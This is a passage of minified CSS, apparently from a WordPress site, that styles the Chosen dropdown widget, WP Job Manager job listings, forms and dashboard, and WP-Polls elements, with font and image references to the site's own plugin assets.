#ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:0;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#111 !important}.chosen-disabled{opacity:.5 !important;cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close,.chosen-disabled .chosen-single{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{background-image:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}
.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}@font-face{font-family:job-manager;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.eot?4963673#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.woff?4963673) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.ttf?4963673) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/job-manager.svg?4963673#job-manager) format('svg');font-weight:400;font-style:normal}@font-face{font-family:jm-logo;src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?ycsbky);src:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.eot?#iefixycsbky) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.woff?ycsbky) format('woff'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.ttf?ycsbky) format('truetype'),url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../font/jm-logo/jm.svg?ycsbky#icomoon) format('svg');font-weight:400;font-style:normal}.jm-icon{font-family:job-manager !important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.display-icon{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;}.job-manager-error,.job-manager-info,.job-manager-message{padding:1em 2em 1em 3.5em !important;margin:0 0 2em !important;position:relative;background-color:#fff;color:#666;border-top:3px solid #999;list-style:none outside !important;width:auto;zoom:1;box-shadow:0 1px 1px rgba(0,0,0,.2)}.job-manager-error:after,.job-manager-error:before,.job-manager-info:after,.job-manager-info:before,.job-manager-message:after,.job-manager-message:before{content:"";display:table}.job-manager-error:after,.job-manager-info:after,.job-manager-message:after{clear:both}.job-manager-error:before,.job-manager-info:before,.job-manager-message:before{content:"";font-family:sans-serif;display:inline-block;position:absolute;top:1em;left:1.5em}.job-manager-error li,.job-manager-info li,.job-manager-message li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important}.job-manager-error.job-manager-message,.job-manager-info.job-manager-message,.job-manager-message.job-manager-message{border-top-color:#8fae1b}.job-manager-error.job-manager-message:before,.job-manager-info.job-manager-message:before,.job-manager-message.job-manager-message:before{color:#8fae1b;content:"\2713"}.job-manager-error.job-manager-info,.job-manager-info.job-manager-info,.job-manager-message.job-manager-info{border-top-color:#1e85be}.job-manager-error.job-manager-info:before,.job-manager-info.job-manager-info:before,.job-manager-message.job-manager-info:before{color:#1e85be;content:"i";font-family:Times,Georgia,serif;font-style:italic}.job-manager-error.job-manager-error,.job-manager-info.job-manager-error,.job-manager-message.job-manager-error{border-top-color:#b81c23}.job-manager-error.job-manager-error:before,.job-manager-info.job-manager-error:before,.job-manager-message.job-manager-error:before{color:#b81c23;content:"\00d7";font-weight:700}.job-manager-form fieldset{margin:0 0 1em;padding:0 0 1em;line-height:2em;border:0;border-bottom:1px solid #eee;zoom:1}.job-manager-form fieldset:after,.job-manager-form fieldset:before{content:"";display:table}.job-manager-form fieldset:after{clear:both}.job-manager-form fieldset label{display:block;margin:0;width:29%;float:left;vertical-align:middle}.job-manager-form fieldset label small{opacity:.75;font-size:.83em}.job-manager-form fieldset div.field{width:70%;float:right;vertical-align:middle}.job-manager-form fieldset .wp-editor-container{border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.job-manager-form fieldset .account-sign-in .button{margin-right:.5em}.job-manager-form fieldset .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}.job-manager-form fieldset abbr.required{color:red;font-weight:700;border:0}.job-manager-form fieldset input.input-text,.job-manager-form fieldset select,.job-manager-form fieldset textarea{margin:0;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-form fieldset small.description{opacity:.75;font-size:.83em;margin:1.2em 0 0;display:block;line-height:1.2em}.job-manager-form fieldset .job-manager-uploaded-files{display:table}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file{line-height:2em;font-style:italic;margin-bottom:1em;display:block}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img{height:64px;margin:0;vertical-align:top}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview a{line-height:64px;display:inline-block;padding:0 0 0 1em}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-name{display:block}.job-manager-form .submit-job{padding:1em 0}.job-manager-form .job-manager-term-checklist{list-style:none outside;max-height:200px;overflow:auto;margin:0}.job-manager-form .job-manager-term-checklist li{list-style:none outside;margin:0;display:block;float:none}.job-manager-form .job-manager-term-checklist li label{width:auto;float:none}.job-manager-form .job-manager-term-checklist li li{margin:0 0 0 2em}div.job_listings{margin-bottom:1em}div.job_listings ul.job_listings{margin:0}.rp4wp-related-job_listing>ul,ul.job_listings{padding:0;margin:0;border-top:1px solid #eee}.rp4wp-related-job_listing>ul.loading,ul.job_listings.loading{min-height:96px;border-bottom:1px solid #eee;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center 32px}.rp4wp-related-job_listing>ul li.job_listing,.rp4wp-related-job_listing>ul li.no_job_listings_found,ul.job_listings li.job_listing,ul.job_listings li.no_job_listings_found{list-style:none outside;padding:0;margin:0;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing.job_position_filled a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_filled a,ul.job_listings li.job_listing.job_position_filled a,ul.job_listings li.no_job_listings_found.job_position_filled a{opacity:.25}.rp4wp-related-job_listing>ul li.job_listing.no_job_listings_found,.rp4wp-related-job_listing>ul li.no_job_listings_found.no_job_listings_found,ul.job_listings li.job_listing.no_job_listings_found,ul.job_listings li.no_job_listings_found.no_job_listings_found{padding:1em;border-bottom:1px solid #eee}.rp4wp-related-job_listing>ul li.job_listing a,.rp4wp-related-job_listing>ul li.no_job_listings_found a,ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{display:block;padding:1em 1em 1em 2em;border:0;overflow:hidden;zoom:1;position:relative;line-height:1.5em;text-decoration:none}.rp4wp-related-job_listing>ul li.job_listing a:focus,.rp4wp-related-job_listing>ul li.job_listing a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found a:hover,ul.job_listings li.job_listing a:focus,ul.job_listings li.job_listing a:hover,ul.job_listings li.no_job_listings_found a:focus,ul.job_listings li.no_job_listings_found a:hover{background-color:#fcfcfc}.rp4wp-related-job_listing>ul li.job_listing a img.company_logo,.rp4wp-related-job_listing>ul li.no_job_listings_found a img.company_logo,ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{width:42px;height:42px;position:absolute;left:1em;float:left;margin-right:1em;vertical-align:middle;box-shadow:none}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.job_listing a ul.meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a ul.meta,ul.job_listings li.job_listing a div.location,ul.job_listings li.job_listing a div.position,ul.job_listings li.job_listing a ul.meta,ul.job_listings li.no_job_listings_found a div.location,ul.job_listings li.no_job_listings_found a div.position,ul.job_listings li.no_job_listings_found a ul.meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp4wp-related-job_listing>ul li.job_listing a div.position,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position,ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:55%;padding:0 0 0 42px;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a div.position h3,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position h3,ul.job_listings li.job_listing a div.position h3,ul.job_listings li.no_job_listings_found a div.position h3{margin:0;padding:0;line-height:inherit;font-size:inherit}.rp4wp-related-job_listing>ul li.job_listing a div.position .company,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company,ul.job_listings li.job_listing a div.position .company,ul.job_listings li.no_job_listings_found a div.position .company{color:#999}.rp4wp-related-job_listing>ul li.job_listing a div.position .company .tagline,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.position .company .tagline,ul.job_listings li.job_listing a div.position .company .tagline,ul.job_listings li.no_job_listings_found a div.position .company .tagline{margin-left:.5em}.rp4wp-related-job_listing>ul li.job_listing a div.location,.rp4wp-related-job_listing>ul li.no_job_listings_found a div.location,ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:left;text-align:left;width:25%;padding:0 0 0 1em;color:#999;line-height:1.5em}.rp4wp-related-job_listing>ul li.job_listing a .meta,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta,ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;text-align:right;width:20%;padding:0 0 0 1em;margin:0;line-height:1.5em;color:#999;list-style:none outside}.rp4wp-related-job_listing>ul li.job_listing a .meta li,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta li,ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{list-style:none outside;display:block;margin:0}.rp4wp-related-job_listing>ul li.job_listing a .meta .job-type,.rp4wp-related-job_listing>ul li.no_job_listings_found a .meta .job-type,ul.job_listings li.job_listing a .meta .job-type,ul.job_listings li.no_job_listings_found a .meta .job-type{font-weight:700}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a,ul.job_listings li.job_listing.job_position_featured a,ul.job_listings li.no_job_listings_found.job_position_featured a{background:#fefee5}.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.job_listing.job_position_featured a:hover,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:focus,.rp4wp-related-job_listing>ul li.no_job_listings_found.job_position_featured a:hover,ul.job_listings li.job_listing.job_position_featured a:focus,ul.job_listings li.job_listing.job_position_featured a:hover,ul.job_listings li.no_job_listings_found.job_position_featured a:focus,ul.job_listings li.no_job_listings_found.job_position_featured a:hover{background-color:#fefed8}.widget ul.job_listings li.job_listing a{padding:1em 0}.widget ul.job_listings li.job_listing .position{float:none;width:auto;padding:0}.widget ul.job_listings li.job_listing ul.meta{float:none;width:auto;padding:0;margin:0;text-align:left}.widget ul.job_listings li.job_listing ul.meta li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400}.widget ul.job_listings li.job_listing ul.meta li:after{padding:0 0 0 .5em;content:"\2023"}.widget ul.job_listings li.job_listing ul.meta li:last-child:after{content:''}.job-manager .job-type,.job-types .job-type,.job_listing .job-type{color:#f08d3c}.job-manager .full-time,.job-types .full-time,.job_listing .full-time{color:#90da36}.job-manager .part-time,.job-types .part-time,.job_listing .part-time{color:#f08d3c}.job-manager .temporary,.job-types .temporary,.job_listing .temporary{color:#d93674}.job-manager .freelance,.job-types .freelance,.job_listing .freelance{color:#39c}.job-manager .internship,.job-types .internship,.job_listing .internship{color:#6033cc}.single_job_listing .company{position:relative;border:1px solid #eee;padding:1em;margin:0 0 2em;display:block;clear:both;min-height:3em;box-shadow:0 1px 1px rgba(0,0,0,.1)}.single_job_listing .company img{width:3em;height:3em;position:absolute;left:1em;float:left;vertical-align:middle;box-shadow:none}.single_job_listing .company .name{margin:0 0 0 3em;padding:0 0 0 1em;line-height:1.5em}.single_job_listing .company .name a{float:right;margin-left:1em}.single_job_listing .company .tagline{display:block;margin:0 0 0 42px;padding:0 0 0 1em;line-height:1.5em;font-style:italic;color:#999}.single_job_listing .company .website:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e809'}.single_job_listing .company .company_twitter:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80a'}.single_job_listing .company .company_video{border-top:1px solid #eee;padding:1em 0 0;margin:1em 0 0;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.single_job_listing .company .company_video embed,.single_job_listing .company .company_video iframe,.single_job_listing .company .company_video object{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;display:block}.single_job_listing .meta{list-style:none outside;padding:0;margin:0 0 1.5em;overflow:hidden;zoom:1;clear:both}.single_job_listing .meta li{margin:0 1em 0 0;padding:.5em;float:left;line-height:1em;color:#999}.single_job_listing .meta .job-type{color:#fff;background-color:#f08d3c}.single_job_listing .meta .full-time{background-color:#90da36}.single_job_listing .meta .part-time{background-color:#f08d3c}.single_job_listing .meta .temporary{background-color:#d93674}.single_job_listing .meta .freelance{background-color:#39c}.single_job_listing .meta .internship{background-color:#6033cc}.single_job_listing .meta .listing-expired,.single_job_listing .meta .position-filled{color:#b81c23}.single_job_listing .meta .location:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e81d'}.single_job_listing .meta .date-posted:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80f'}.single_job_listing .meta .listing-expired:before,.single_job_listing .meta .position-filled:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e80e'}.single_job_listing .job_description{margin:0 0 1.5em}.job-manager-application-wrapper{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application,.single_job_listing .application{padding:0;margin:0 0 1em;overflow:hidden}.job-manager-application-wrapper .application .application_button,.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_button,.single_job_listing .application .application_details{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-application-wrapper .application .application_button,.single_job_listing .application .application_button{text-align:center;font-size:1.1em;line-height:1em;display:inline-block;margin:0 .5em 0 0;padding:.90909091em 2em;outline:0}.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_details{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application .application_details p,.single_job_listing .application .application_details p{margin:0 0 .75em}.job-manager-application-wrapper .application .application_details:before,.single_job_listing .application .application_details:before{content:"";position:absolute;margin:-10px 0 0 0;top:0;left:5em;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}.job-manager-application-wrapper .application .application_details:after,.single_job_listing .application .application_details:after{content:"";position:absolute;margin:-9px 0 0 1px;left:5em;top:0;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.job_filters{background:#eee;zoom:1}.job_filters:after,.job_filters:before{content:"";display:table}.job_filters:after{clear:both}.job_filters .search_jobs{padding:1em;zoom:1}.job_filters .search_jobs:after,.job_filters .search_jobs:before{content:"";display:table}.job_filters .search_jobs:after{clear:both}.job_filters .search_jobs div{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_filters .search_jobs div label{display:none}.job_filters .search_jobs div.filter_first,.job_filters .search_jobs div.search_keywords{float:left;padding-right:.5em;width:50%}.job_filters .search_jobs div.filter_last,.job_filters .search_jobs div.search_location{float:right;padding-left:.5em;width:50%}.job_filters .search_jobs div.filter_wide,.job_filters .search_jobs div.search_categories{padding-top:.5em;clear:both;width:100%}.job_filters .search_jobs div .showing_jobs a{padding:.25em}.job_filters .search_jobs div .showing_jobs a.active{background:#ddd;text-decoration:none}.job_filters .search_jobs input,.job_filters .search_jobs select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.job_filters .job_types{list-style:none outside;margin:0;padding:0;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5;zoom:1}.job_filters .job_types:after,.job_filters .job_types:before{content:"";display:table}.job_filters .job_types:after{clear:both}.job_filters .job_types li{margin:0;padding:.5em 1em;float:left;border-right:1px solid #eee}.job_filters .job_types li:last-child{border-right:0}.job_filters .showing_jobs{padding:.5em 1em;display:none;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5}.job_filters .showing_jobs a{float:right;padding-left:10px;border:0}div.job_listings .job-manager-pagination{text-align:center;display:block;padding:1em 0;border-bottom:1px solid #eee;line-height:1}div.job_listings .load_previous{border-top:1px solid #eee}div.job_listings .load_more_jobs+ul.job_listings{border-top:0}div.job_listings .load_more_jobs{text-align:center;display:block;padding:1em 1em 1em 2em;border-bottom:1px solid #eee;font-weight:700}div.job_listings .load_more_jobs.loading{background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/ajax-loader.gif) no-repeat center}div.job_listings .load_more_jobs.loading strong{visibility:hidden}div.job_listings .load_more_jobs:focus,div.job_listings .load_more_jobs:hover{background-color:#fcfcfc;border-bottom:1px solid #eee}.job_listing_preview{padding:0 1em 1em;border:5px solid #eee}.single-job_listing .entry-header .attachment-post-thumbnail,.single-job_listing .job_listing.has-post-thumbnail .post-thumbnail{display:none}.entry-content .job_listing_preview_title,.job_listing_preview_title{padding:.5em 1em;vertical-align:middle;position:relative;background:#eee}.entry-content .job_listing_preview_title h2,.job_listing_preview_title h2{margin:0;clear:none}.entry-content .job_listing_preview_title .button,.job_listing_preview_title .button{float:right;margin-left:.25em}.job_summary_shortcode{border:1px solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_summary_shortcode.aligncenter{display:block;margin:2em auto}.job_summary_shortcode.alignleft{float:left;margin:0 2em 2em 0}.job_summary_shortcode.alignright{float:right;margin:0 0 2em 2em}.job_summary_shortcode a{text-decoration:none;color:inherit}.job_summary_shortcode img{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.job_summary_shortcode .job_summary_content{padding:0 1em}.job_summary_shortcode .meta{font-style:italic;color:#777}.job_summary_shortcode .job-type{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#fff;text-shadow:0 1px 0 rgba(255,255,255,.5);box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.5em;height:1em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;margin:-.5em -.5em 0 0}.job_summary_shortcode .job-type.full-time{background-color:#90da36}.job_summary_shortcode .job-type.part-time{background-color:#f08d3c}.job_summary_shortcode .job-type.temporary{background-color:#d93674}.job_summary_shortcode .job-type.freelance{background-color:#39c}.job_summary_shortcode .job-type.internship{background-color:#6033cc}#job-manager-job-dashboard .account-sign-in .button{margin-right:.5em}#job-manager-job-dashboard .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager !important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;*overflow:auto;*zoom:1;*display:inline;content:'\e808'}#job-manager-job-dashboard table ul.job-dashboard-actions{margin:0;padding:0;visibility:hidden;font-size:.92em}#job-manager-job-dashboard table ul.job-dashboard-actions li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400;list-style:none outside}#job-manager-job-dashboard table ul.job-dashboard-actions li:after{padding:0 0 0 .5em;content:"\2023"}#job-manager-job-dashboard table ul.job-dashboard-actions li:last-child:after{content:''}#job-manager-job-dashboard table ul.job-dashboard-actions li .job-dashboard-action-delete{color:red}#job-manager-job-dashboard table tr:focus ul.job-dashboard-actions,#job-manager-job-dashboard table tr:hover ul.job-dashboard-actions{visibility:visible}#job-manager-job-dashboard table td,#job-manager-job-dashboard table th{padding:.5em 1em .5em 0}#job-manager-job-dashboard table .job_title small{color:#999}#content nav.job-manager-pagination,#job-manager-job-dashboard table .applications,#job-manager-job-dashboard table .expires,#job-manager-job-dashboard table .filled,nav.job-manager-pagination{text-align:center}#content nav.job-manager-pagination ul,nav.job-manager-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-left:1px solid #eee;margin:1px}#content nav.job-manager-pagination ul li,nav.job-manager-pagination ul li{border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.job-manager-pagination ul li a,#content nav.job-manager-pagination ul li span,nav.job-manager-pagination ul li a,nav.job-manager-pagination ul li span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;border:0}#content nav.job-manager-pagination ul li a:focus,#content nav.job-manager-pagination ul li a:hover,#content nav.job-manager-pagination ul li span.current,nav.job-manager-pagination ul li a:focus,nav.job-manager-pagination ul li a:hover,nav.job-manager-pagination ul li span.current{background:#eee;color:#888}@media only screen and (max-width:767px){ul.job_listings li.job_listing a,ul.job_listings li.no_job_listings_found a{padding:1em}ul.job_listings li.job_listing a img.company_logo,ul.job_listings li.no_job_listings_found a img.company_logo{visibility:hidden}ul.job_listings li.job_listing a div.position,ul.job_listings li.no_job_listings_found a div.position{float:left;width:60%;padding:0}ul.job_listings li.job_listing a div.location,ul.job_listings li.no_job_listings_found a div.location{float:right;width:40%;line-height:2em;font-size:.75em;padding:0 0 0 1em;text-align:right}ul.job_listings li.job_listing a .meta,ul.job_listings li.no_job_listings_found a .meta{float:right;width:40%;line-height:2em;font-size:.75em}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.chosen-container{width:100% !important}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0 !important}.twenty-ten .chosen-choices,.twenty-ten .job_types{margin:0 !important}.rtl .job-manager-form label{float:right}.rtl .entry-content .job_listing_preview_title .button,.rtl .job-manager-form div.field,.rtl .job_listing_preview_title .button{float:left}.rtl .single_job_listing .meta li{float:right;margin:0 0 0 1em}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px 2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px 2px 4px;margin:2px 2px 2px 2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px 2px 4px;margin:2px;font-weight:bold;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px 2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
